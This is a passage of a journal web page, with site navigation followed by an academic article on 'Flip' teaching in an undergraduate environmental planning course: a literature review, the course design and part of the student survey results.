	<li><a href='http://www.susted.com/wordpress/content/2022/01/'>January 2022</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2021/09/'>September 2021</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2021/08/'>August 2021</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2021/05/'>May 2021</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2021/01/'>January 2021</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/12/'>December 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/05/'>May 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/04/'>April 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/03/'>March 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/02/'>February 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/01/'>January 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/12/'>December 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/07/'>July 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/05/'>May 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/04/'>April 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/03/'>March 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/02/'>February 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/12/'>December 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/11/'>November 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/09/'>September 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/08/'>August 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/07/'>July 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/06/'>June 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/05/'>May 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/04/'>April 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/03/'>March 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/02/'>February 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/01/'>January 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/07/'>July 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/06/'>June 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/05/'>May 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/04/'>April 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/03/'>March 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/02/'>February 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/01/'>January 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/12/'>December 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/05/'>May 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/04/'>April 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/03/'>March 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/02/'>February 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/01/'>January 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2015/12/'>December 2015</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2015/11/'>November 2015</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2015/03/'>March 2015</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2015/01/'>January 2015</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2014/12/'>December 2014</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2014/10/'>October 2014</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2014/09/'>September 2014</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2014/06/'>June 2014</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2014/05/'>May 2014</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2013/06/'>June 2013</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2013/05/'>May 2013</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2013/02/'>February 2013</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2012/06/'>June 2012</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2012/03/'>March 2012</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2011/05/'>May 2011</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2011/04/'>April 2011</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2011/03/'>March 2011</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2010/10/'>October 2010</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2010/05/'>May 2010</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2010/04/'>April 2010</a></li>
 
				</ul>
			</li>
			<li class="navedsettings"><a href="/wordpress/category/education_setting/"><img src="/wordpress/wp-content/themes/jse/images/nav_edsettings.png" alt="Education Settings"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-14"><a href="http://www.susted.com/wordpress/category/education_setting/education_prek/" >Pre K</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.susted.com/wordpress/category/education_setting/education_k12/" >K-12</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.susted.com/wordpress/category/education_setting/education_highered/" >Higher Education</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.susted.com/wordpress/category/education_setting/education_nontraditional/" >Non-Traditional and Informal</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.susted.com/wordpress/category/education_setting/education_outdoor/" >Outdoor</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.susted.com/wordpress/category/education_setting/education_adult/" >Adult Learning</a>
</li>
				</ul>
			</li>
			<li class="navgeo"><a href="/wordpress/category/geography/"><img src="/wordpress/wp-content/themes/jse/images/nav_geography.png" alt="Geography"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-25"><a href="http://www.susted.com/wordpress/category/geography/geo_africa/" >Africa</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.susted.com/wordpress/category/geography/asia/" >Asia</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.susted.com/wordpress/category/geography/geo_centralsouthamerica/" >Central/South America</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.susted.com/wordpress/category/geography/europe/" >Europe</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.susted.com/wordpress/category/geography/geo_middleeast/" >Middle East</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.susted.com/wordpress/category/geography/north_america/" >North America</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.susted.com/wordpress/category/geography/geo_pacific/" >Pacific/Australia</a>
</li>
				</ul>
			</li>
			<li class="navtopics"><a href="/wordpress/topics/"><img src="/wordpress/wp-content/themes/jse/images/nav_topics.png" alt="Topics"></img></a>
			</li>
			<li class="navabout"><a href="/wordpress/aboutus/"><img src="/wordpress/wp-content/themes/jse/images/nav_aboutus.png" alt="About Us"></img></a>
				<ul class="children">
					<li><a href="https://www.susted.com/wordpress/aboutus/" title="General">General</a></li>
					<li><a href="https://www.susted.com/wordpress/aboutus/people/" title="People">People</a></li>
					<li style="line-height:110%; height: 30px;"><a href="https://www.susted.com/wordpress/aboutus/submission-guidelines/" title="Submission Guidelines">Submission Guidelines</a></li>
					<li><a href="https://www.susted.com/wordpress/aboutus/review-board/" title="Review Board">Review Board</a></li>
				</ul>
			</li>

		</ul>
		<br style="clear" />
		
		</div>
	

	<div class="content">
			
		<span class="date">December 16th, 2019</span><br />
		<h1>Benefits of “Flip” Teaching Techniques in the Environmental Planning and Sustainability Classroom</h1>
		<span class="author">By Stephen Buckman, K. David Pijawka, Matthew Gomez, Jonathan Davis, Adenike Opejin and Yousuf Mahid</span><br />
				
		<p><b><a href="http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Article-Thumb-1.jpg"><img class="aligncenter wp-image-8371" src="http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Article-Thumb-1-355x239.jpg" alt="" width="327" height="220" srcset="http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Article-Thumb-1-355x239.jpg 355w, http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Article-Thumb-1.jpg 504w" sizes="(max-width: 327px) 100vw, 327px" /></a></b></p>
<p><a href="http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-JSE-December-2019-General-Issue-PDF.docx">Buckman JSE December 2019 General Issue PDF</a></p>
<p><a href="http://www.susted.com/wordpress/fall-2019-general-issue-designing-new-frameworks/">Link to the JSE Fall 2019 General Issue TOC</a></p>
<p><b>Abstract: </b><span style="font-weight: 400;">Breaking though to millennials in the classroom is becoming an important objective for all educators. These students demand more from their learning experiences and many traditional education techniques are often ineffective. One technique that holds potential is “Flip” education, a unique active learning approach. Although Flip is normally associated with the hard sciences, this paper presents a case study that demonstrates its effectiveness in the social sciences, specifically an upper division undergraduate environmental/sustainability planning class. Two important takeaways from this study include: 1) that teaching must be more student-centered, allowing students to take more control of their own education as assigned material be available before the fixed class time so as to allow class time for more active learning; and 2) Students report improved learning when Flip experiential methods are used in conjunction with some form of standard professor lectures. </span></p>
<p><b>Keywords:</b><span style="font-weight: 400;">  Flip Education, Student Centered Learning, Alternative Teaching Techniques,                               Sustainable Education</span></p>
<p>&nbsp;</p>
<p><b>Introduction </b></p>
<p><span style="font-weight: 400;">Reaching millennials is becoming one of the key challenges for educators in the 21</span><span style="font-weight: 400;">st</span><span style="font-weight: 400;"> century classroom. These students have been raised in a world of rapidly evolving technology and instant access to information. As a result, they “</span><i><span style="font-weight: 400;">think and process information fundamentally differently</span></i><span style="font-weight: 400;"> from their predecessors” (Prensky 2001, 1). Unfortunately, the presentation of educational materials in many university classrooms has not changed significantly despite changes in outlooks and priorities. Many educators still believe in and largely practice passive teaching approaches, e.g., lectures and assessment of understanding through exams (Stewart-Wingfield and Black 2005). This traditional teaching, or teaching-centred paradigm, assumes that students are empty vessels waiting to be filled with knowledge (McManus 2001). </span></p>
<p><span style="font-weight: 400;">Traditional teaching methods including lectures certainly have a place in higher education as they allow instructors to quickly deliver new concepts to large numbers of students (Whetten and Clark 1996). While this approach has expanded through the growth of online instruction, literature shows that this form of teaching can result in lower knowledge retention after the course ends (Van Eynde and Spencer 1988) and difficulty in maintaining student attention (Dorestani 2005). Roehl, Reddy, and Shannon (2013, 45) suggest that to reach millennials, educators need to shift from primarily passive, lecture-based teaching to more engaged methods or learner-centred paradigms.</span></p>
<p><span style="font-weight: 400;">Flip education embraces learner-centred paradigms by requiring students to engage with materials prior to class then use class time to assimilate the information through problem-solving, discussion, and/or debates, among other activities. This is different than the traditional model where students are not exposed to the materials until classes begin then asked to demonstrate their understanding through homework assignments and testing (Brame 2013). </span></p>
<p><span style="font-weight: 400;">Currently, Flip education is used primarily in the hard and quantitative sciences. To see if these techniques would translate to the social sciences, specifically urban planning education, a 2017 traditional environmental sustainable planning class at a large research institution was “flipped” and active learning techniques incorporated into the curriculum. The goal was to create a blueprint that other planning classes could emulate. This paper reviews the literature around critical thinking and experiential learning as key components of active learning and learner-centred teaching paradigms, explains Flip education, then presents a case study of a flipped upper-class undergraduate planning class and the results of a post-class student survey.</span></p>
<p><b>Literature Review </b></p>
<p><span style="font-weight: 400;">Active learning and learner-centred paradigms incorporate technology and more stimulating, thought-provoking activities into the classroom (Roehl, Reddy, and Shannon 2013). According to Zayapragassarzan and Kumar (2012), there are four key strategies to active learning: 1) create individual activities (inside and outside of the classroom); 2) incorporate student paired activities; 3) encourage informal groups; and 3) assign cooperative student projects. Merging these ideas with a “flipped classroom” engages students more fully in the learning process. It encourages them to think more critically and provides them with opportunities to work through the information with their peers (Bonwell and Eison 1991; Michel, Cater, and Varela 2009). This has been shown to improve learning outcomes and increase overall motivation for learning (Prince 2004; Freeman et al. 2007; Lewis, Chen, and Relan 2018). </span></p>
<p><i><span style="font-weight: 400;">Experiential Learning</span></i></p>
<p><span style="font-weight: 400;">There are numerous definitions of “experiential learning.” For example, in apprenticeships, it involves on-the-job training in a trade or profession. In education, it has been defined as “a philosophy and methodology in which educators purposefully engage with students in direct experience and focused reflection in order to increase knowledge, develop skills, clarify values, and develop people&#8217;s capacity to contribute to their communities” (Association for Experiential Education, para. 2). In general, it means learning by doing and consists of a four-step cycle: 1) the experience, 2) reflection on the experience, 3) conceptualization of the experience, and 4) applying new ideas and new knowledge in a new experience (Kolb 1984). </span></p>
<p><span style="font-weight: 400;">There has been an on-going debate if experiential learning in formal education better prepares graduates for real-life jobs and if it should be incorporated into a school’s curriculum. John Dewey, an education philosopher who is often referred to as the initiator of higher education experiential learning, said “</span><i><span style="font-weight: 400;">there is an intimate and necessary relation between the processes of actual experience and education</span></i><span style="font-weight: 400;">” (Dewey 1984, 20). Some scholars argue that graduates without experiential training are less prepared for the workplace (Spencer and Perry 2015; Cantor 1997; Jennings and Wargnier 2010). </span></p>
<p><span style="font-weight: 400;">James March, the author of </span><i><span style="font-weight: 400;">The Ambiguous </span></i><span style="font-weight: 400;">(2010, 9), contrasted experiential learning with formal education by describing experiential knowledge as </span><i><span style="font-weight: 400;">“lessons extracted from the ordinary course of life and work,</span></i><span style="font-weight: 400;">” and academic knowledge as “</span><i><span style="font-weight: 400;">generated by systematic observation and analysis by expert and transmitted by authorities</span></i><span style="font-weight: 400;">” (2010, 12). March also points out the problems with experiential learning, including the impacts of inference forming and the experiences themselves (6). While it may be true that errors and erroneous beliefs may be passed down in experiential learning techniques, it is important to acknowledge that academic knowledge is not completely objective either. Educators’ personal values and biases are inadvertently or sometimes deliberately incorporated into the theories and concepts being taught. Developing students’ critical thinking skills however enables them to carefully evaluate the information they are learning, regardless of if it is through experience or in a classroom. </span></p>
<p><i><span style="font-weight: 400;">Critical Thinking</span></i></p>
<p><span style="font-weight: 400;">There has been a growing call for transformative learning in education and many have argued that the key lies in focusing on ‘how to think’ rather than focusing on ‘what to think’ (Thomas 2010; Liu et al. 2014; Beyer 2001). This has been fuelled in large part by employers’, public officials’, and educators’ increasing concern over the lack of students’ and employees’ thinking and reasoning skills, which are needed for today’s society and the increasingly technologically complex workforce (Gibson 1995; Association of American Colleges and Universities 2015). Critical thinking enables students to discern, analyse, and evaluate information to reach a logical conclusion and build upon their existing knowledge (Saadé, Morin, and Thomas 2012). </span></p>
<p><span style="font-weight: 400;"> Robert Ennis, in </span><i><span style="font-weight: 400;">A Logical Basis for Measuring Critical Thinking Skills</span></i><span style="font-weight: 400;"> (1985), defined critical thinking as “reflective and reasonable thinking that is focused on deciding what to believe or do.” As Ennis (1985) further explains, this type of thinking hinges on the ability to absorb, interpret, distil, assess and appraise, and ultimately, internalize knowledge to initiate an action or response. These skills are imperative for participating in the ever-evolving sustainability and environmental discourses (Wals &amp; Jickling 2002) or any activity that encourages students to challenge preconceived notions and devise innovative, practical sustainable solutions. Carefully examining results and critiquing data provides students additional insights and the capacity to improve upon a model or a process (Holmes, Wieman, and Bonn 2015).</span></p>
<p><span style="font-weight: 400;">Some scholars have argued that critical thinking should not or cannot be taught in schools (Hendrick 2016; Willingham 2008). For example, Willingham, a professor of cognitive psychology at the University of Virginia, argues that critical thinking is not a skill that can be taught. Rather it is a combination of “meta-cognitive strategies” that teach us how to think about the way we think and help us put new information in context based upon our knowledge of a subject. Thus, it is domain specific and experiential (Willingham 2008). Other scholars argue that teaching students to think critically can and should be conveyed in every quality academic program—and thus serve as the foundation of academic sustainability education (Wiek, Withycombe, Redman 2011) as it is crucial for success in both their personal lives and today’s dynamic workplace. </span></p>
<p><span style="font-weight: 400;">For example, a study by Miri, David, and Uri (2007) found that when instructors “purposely and persistently” use a variety of teaching techniques and engage students in real-world problems, encourage discussion and debate, and foster curiosity and inquiry, students are more likely to develop critical thinking capabilities. Ahuna, Tinnesz, and Kiener emphasize that “because it is impossible to predict what advancements lie ahead, establishing a mindset of inquiry and effective problem solving may be the most important goal of [these] professional preparation programs” (2014, 2). These arguments also make the case for active and learner-centred paradigms that promote hands-on, experiential learning. </span></p>
<p><i><span style="font-weight: 400;">Flip Education </span></i></p>
<p><span style="font-weight: 400;">Incorporating both critical thinking and experiential learning into the flipped classroom has the potential to open new avenues of learning and teaching techniques. The idea of the flipped classroom originated in the 1990s when Harvard Physics Professor Eric Mazur (2005) looked for a new way to get material across to his students. Exactly what a flipped classroom entails has come under some debate. For instance, Roehl, Reddy, and Shannon (2013, 44) state that a flipped classroom “employs easy-to-use, readily accessible technology</span><span style="font-weight: 400;">[i]</span><span style="font-weight: 400;"> to free class time from lecture…using class time for active learning versus lecture provides opportunities for greater teacher-to-student mentoring, peer-to-peer collaboration and cross disciplinary engagement.” Other definitions emphasize the importance of technology, especially for supplying online materials (Abeysekera and Dawson 2015; Bishop and Verleger 2013; Moore et al. 2014; Roehl, Reddy, and Shannon 2013; Strayer 2007), as a means for preparing and engaging them before coming to class (Bergmann and Sams 2012). </span></p>
<p><span style="font-weight: 400;"> Despite the lack of an inclusive definition, there is agreement that class materials must expand the curriculum rather than merely re-arrange it (Bishop and Verleger 2013). Bishop and Verleger (2013) have come up with a working definition that we used in developing the flipped planning classroom presented as a case study later in this paper. First, a flipped classroom employs individual instruction and materials outside of the classroom, typically made available to students online prior to class; and second, it builds upon this instruction using interactive group learning activities inside the classroom.</span></p>
<p><span style="font-weight: 400;">With this working definition, traditional class material such as lectures and “homework” or outside of the classroom work is provided online. Students are expected to engage with these materials before coming to class and be prepared for in-class discussions and activities. This also enables students to engage with these materials throughout the course. Questions and what would traditionally be considered homework is worked through in the classroom. Thus, students use the time in class to work through problems, advance concepts, and engage in collaborative learning (Roehl, Reddy, and Shannon 2013; Tucker 2012). Through this process, students are more engaged and build a stronger background with the material (Bergman and Sams 2012; Moore et al. 2014).</span></p>
<p><span style="font-weight: 400;">Flip learning also helps students reach a higher level of learning and mental functioning. For higher levels of functioning to occur, it is important for students to understand the </span><b><i>why</i></b><span style="font-weight: 400;"> and its meaning to dominate their activity rather than just engaging in passive rote learning (Stayer 2007). Per Strayer (194), for students to reach a place of stability and change, the learning environment must be structured so that they have space to reflect on their activity in this adaptation and coping process. Not only must students have space to reflect, the professor must act to help students negotiate between the personal sense they have made of the content as a result of their learning activity and the things they still need to learn before the activity is complete. Such an environment will require multiple ways for students to express their learning and multiple cycles of feedback from the professor.</span></p>
<p><span style="font-weight: 400;">It is important to understand that the instructor and student take on different roles in a flipped classroom. In a sense, the instructor becomes more of shepherd that helps lead the student rather than telling them what is right and wrong. This type of classroom not only benefits the student but also the instructor by helping them better understand what their students are learning and what pace works best (Moore 2014). Thus, the flipped classroom has the potential to realign and restructure the classroom to better engage not only millennials but all students. </span></p>
<p><span style="font-weight: 400;">While the flipped classroom does not work for all subjects, it works well “for topics where class lecture is predominately utilized to provide instruction” (Roehl, Reddy, and Shannon 2013, 46). This style of education requires a high level of maturity from the student and may best be suited for upper division undergraduate or graduate level classes (Strayer 2007) as demonstrated in this case study. The success of a flipped classroom is a combination of prepared and engaged students and instructors who apply the at-home learning to hands-on active learning in the classroom. </span></p>
<p><span style="font-weight: 400;">Because the flipped classroom can expand students’ understanding of the subject, it is especially beneficial in practitioner-driven fields such as Urban Planning and Sustainability. In these fields, the flipped classroom’s active learning components not only help students develop critical thinking skills, it allows them to practice the skills and ethics needed to transform them from students to professionals. This is a significant objective for courses in planning, particularly given that experiential learning, in the form of community-based studio workshops, is now required by the Planning Accreditation Board (PAB).</span></p>
<p><b>Environmental Planning: A Social Sciences Case Study</b></p>
<p><span style="font-weight: 400;">The environmental planning class chosen for this study was a senior undergraduate planning course with 42 students enrolled. Previously, this class was merged with a graduate Masters Environmental Planning course. However, the two courses were separated in response to recent PAB (Planning Accreditation Board) review recommendations. </span></p>
<p><i><span style="font-weight: 400;">Reading Materials</span></i><span style="font-weight: 400;">: The instructor provided lectures/presentations and overviews of reading materials from the required texts—Tim Beatley’s </span><i><span style="font-weight: 400;">Biophilic Cities</span></i><span style="font-weight: 400;"> (2010), Stephen Wheeler’s </span><i><span style="font-weight: 400;">Planning for Sustainability: Creating Livable, Equitable and Ecological Communities</span></i><span style="font-weight: 400;"> (2013), and Zachery Smith’s </span><i><span style="font-weight: 400;">The Environmental Policy Paradox</span></i><span style="font-weight: 400;"> (2017)—and weekly readings from reports, academic publications, and book chapters before classes began, using the university’s Blackboard system. Developing the skills to be able to succinctly and effectively </span><i><span style="font-weight: 400;">communicate</span></i><span style="font-weight: 400;"> ideas, and debate and </span><i><span style="font-weight: 400;">critically</span></i><span style="font-weight: 400;"> argue a point regarding these materials were key course objectives. </span></p>
<p><span style="font-weight: 400;">To practice these skills, the first assignment required each student to select four readings from the assigned materials to critique. Critiques, limited to two pages in length, had to include an evaluation of the reading, the author’s thesis and argument, the merits of the argument, and the value of the reading to the topic and/or environmental education. At the start of class when their readings were due, the students presented their critiques to the class. The information was then discussed and debated by the class. </span></p>
<p><i><span style="font-weight: 400;">Instruction</span></i><span style="font-weight: 400;">:</span> <span style="font-weight: 400;">In contrast to the traditional lecture-based course offered in years past, this course augmented these materials in class with invited speakers, largely planning practitioners. This provided students with a practitioner-planning perspective and insights into the world of planning, regulation, and policy. Because of the flipped classroom, students brought the knowledge gained from their pre-class work to bear in questioning guest speakers on where and why practices succeeded or failed in planning, alternative approaches to the topic, and related issues. In the “Class Survey on Course Effectiveness” section of this paper, survey responses show that these presentations were most useful as a learning outcome since most students intended to move onto professional planning jobs. Table 1 shows the list of weekly topics which had a corresponding presentation by a planning professional/practitioner. </span></p>
<p><span style="font-weight: 400;">Table 1: Weekly topics for which a professional/practitioner gave a presentation</span><a href="http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-1.png"><img class="aligncenter wp-image-8374" src="http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-1-355x333.png" alt="" width="412" height="387" srcset="http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-1-355x333.png 355w, http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-1-768x721.png 768w, http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-1-635x596.png 635w, http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-1.png 1125w" sizes="(max-width: 412px) 100vw, 412px" /></a></p>
<p><span style="font-weight: 400;">It is important to mention that practitioners worked with the class instructor prior to giving their presentations to understand the students’ current level of understanding on the topic (information covered in the readings and online lectures/presentations), the nature of the topic in context of course learning objectives, and whether that topic was to be used by the students in their team research projects. </span></p>
<p><i><span style="font-weight: 400;">Student Team Reading Assignments</span></i><span style="font-weight: 400;">: Tim Beatley’s </span><i><span style="font-weight: 400;">Biophilic Cities</span></i><span style="font-weight: 400;"> was assigned to all students for a team exercise. Student teams of 4-6 people were tasked with developing a written and oral presentation on approaches to establishing nature in a desert city, specifically looking at the benefits of ecosystem services. They were required to review existing literature and impart personal experiences when applicable. Interviews with practitioners were also an option. At the end of the assignment, each team submitted and presented a multi–authored team project.</span></p>
<p><i><span style="font-weight: 400;">Research assignments</span></i><span style="font-weight: 400;">: For two in-class assignments, students formed teams of 3-5 students to research and present applied environmental planning issues. This team-based approach, with the instructor acting as a resource when needed, provided opportunities for students to define issues related to their topic, discuss and analyse the data, reach a consensus, and organize their report. This work sought to develop and exercise students’ critical thinking, decision making, and teamwork skills, among other learning processes. Of importance to the course objectives and learning outcomes was the students’ understanding of</span><b><i> how</i></b><span style="font-weight: 400;"> scholarly material and theoretical context are applied to practical and applied planning and urban science. To facilitate this, the two research assignments, a “25 Issues Analysis” and exploration of the “Socio-Environmental Nexus” in planning, asked students to consider and deliberate how to take the scholarly work on the topic and translate it into practical knowledge, and how to apply the theory for developing practical planning solutions. A brief overview of each assignment is given below.</span></p>
<p><span style="font-weight: 400;">The “25 Issues” Analysis Assignment</span><span style="font-weight: 400;">: The assignment asked small student teams (3-4 students) to select one of twenty-five local environmental planning issues. The issues or planning problems ranged from food deserts to social justice issues in terms of access to local parks; groundwater contamination to brown cloud conditions, including problems connected to future water supplies; brownfield redevelopment; neighbourhood connectivity; among others. Students were then asked to provide a summary report and presentation for a hypothetical city council as members of a municipality’s planning staff working towards resolution of the problem.</span></p>
<p><span style="font-weight: 400;">The learning outcomes for this assignment were for 1) students to organize into a team, do research, and work together to produce a summary report; and 2) enhance clarity of communications, using both written (the report) and oral presentation skills via a 5-minute presentation with time for class questions and answers. The summary report was limited to a maximum of three pages with another page for illustrations of the final plan/design. The report had to address the following:</span></p>
<ul>
<li><span style="font-weight: 400;">     </span><span style="font-weight: 400;">The cause and/or source of the original problem and how serious the problem is to the local community. What has been or is being done to remedy the problem/issue?</span></li>
<li><span style="font-weight: 400;">     </span><span style="font-weight: 400;">How have other cities tried to resolve the issue? Have the attempts been successful so far or not?</span></li>
<li><span style="font-weight: 400;">     </span><span style="font-weight: 400;">How critical is it that the problem be resolved now? To what degree is the issue a local problem verses a state or federal problem? How concerned are residents and local government about this issue?</span></li>
<li><span style="font-weight: 400;">     </span><span style="font-weight: 400;">To what degree is this problem a planning, policy, or design issue?</span></li>
<li><span style="font-weight: 400;">     </span><span style="font-weight: 400;">What are the various alternatives to reduce the adverse impacts of the problem? Please evaluate the alternatives, argue a case for the feasibility and practicality of the alternatives, then select one alterative.</span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">Develop and argue for a plan, policy or a design that will support your alternative solution.</span></li>
</ul>
<p><span style="font-weight: 400;">Based upon survey responses, the students thought that this exercise was an especially effective learning tool. Specific mention was made of taking the planning problem through a strategic planning model process from problem definition to alternative solutions to a final plan. Although not a requirement of the assignment, students within several teams interviewed scientists, journalists, planners/designers, and/or people in neighbourhoods under study for their perspectives and appraisal. Interviewing was an alternative method for gathering information that was new to most of the undergraduate students in this planning course. Thus, a number of students gained important skills beyond those identified as learning outcomes. </span></p>
<p><span style="font-weight: 400;">The Socio-Environmental Nexis Assignment</span><i><span style="font-weight: 400;">.</span></i><span style="font-weight: 400;"> The last student team assignment focused on an abbreviated community-based study that connected social aspects of a neighbourhood with the environment. For example, several teams looked at how to improve the quality of life in poor neighbourhoods using needs assessments to determine the role of planning. Engagement with community members and active neighbourhood organizations has been seen to be an important learning approach in </span><i><span style="font-weight: 400;">experiential learning. </span></i><span style="font-weight: 400;">This assignment presented problems for students given the short turnaround time allotted for the project as well as the lack of experience for many students with studio-like courses. As a result, the final products were missing sufficient attention to the approaches and methods used.</span> <span style="font-weight: 400;">An important lesson learned was that to include mini-studio learning activities in this class required more guidance and time allotment. </span></p>
<p><b>Class Survey on Course Effectiveness: Does Flip Education Work in Planning Courses?</b></p>
<p><span style="font-weight: 400;">To understand the impact of the Flip teaching method, students were given an in-class survey two weeks before the end of the semester. The evaluation was done during class time and collected by the Teaching Assistant without the professor being present. Of the 42 students enrolled, 37 (88.1%) took the survey. For the analysis, 100% of the 37 students responded to a question unless indicated otherwise.</span></p>
<p><span style="font-weight: 400;">Table 2: Student Evaluation Scores</span><a href="http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-2.png"><img class="aligncenter wp-image-8375" src="http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-2-355x194.png" alt="" width="518" height="283" srcset="http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-2-355x194.png 355w, http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-2-768x421.png 768w, http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-2-635x348.png 635w, http://www.susted.com/wordpress/wp-content/uploads/2019/12/Buckman-Table-2.png 1125w" sizes="(max-width: 518px) 100vw, 518px" /></a></p>
<p><span style="font-weight: 400;">The first four questions asked students to rate the “strength” of the course on a 1- to 5-point Likert scale (described below for each criteria). These questions addressed 1) the approach, 2) invited presenters, 3) use of critiques, and 4) the team approach to community-based planning and research. Overall course learning was determined by averaging the responses to all four questions. Table 2 shows the results of the student evaluation scores for each of the learning criteria and the mean scores.</span><i><span style="font-weight: 400;">Course Approach</span></i><span style="font-weight: 400;">: The first question, “On a scale of 1 to 5, where 1 stands for weak a approach and 5 stands for a strong approach, how would you rate the course from 1 to 5?” More than half of the 37 students (54.1%) gave the flipped classroom approach a ‘5’ rating and another 32.4% rated the course a “4”; combined, 4 and 5 ratings totalled 86.5% of the class or 32 students. This clearly demonstrates strong support by students for the Flip teaching methodology.</span></p>
<p><i><span style="font-weight: 400;">Presentations</span></i><span style="font-weight: 400;">: Next, students were asked, “In your opinion, on a 5-point scale where 1 is not successful and 5 is highly successful, how would you rate the incoming practitioner presentations?” The average score was 4.4 with 59% of students giving the presenters a 5.0 and only 2 students (5.4%) rating the presenters “with a low success rate.” This question received the highest ‘5’ ranking of all questions and a combined ‘4’ and ‘5’ score of 84% (successful and very successful, respectively), indicating that this was a viable approach for achieving learning outcomes.</span></p>
<p><i><span style="font-weight: 400;">Critiques</span></i><span style="font-weight: 400;">: Using student-developed critiques was an important learning approach. The survey question pertaining to this criterion read, &#8220;You were asked to write short critiques of several readings, to present these critiques and then discuss your views in class with your classmates. Did you like this approach to learning?” The average response was 4.0 on the 1-5 Likert scale and 59.4% ranking it successful ‘4’ and very successful ‘5’. Although slightly less positive compared to the average on all other</span> <span style="font-weight: 400;">questions, critiques as a learning tool received strong overall support with 40.5% of the class ranking them a ‘5’, only one student ranking them a ‘2’, and none of the students ranking them a ‘1’.</span></p>
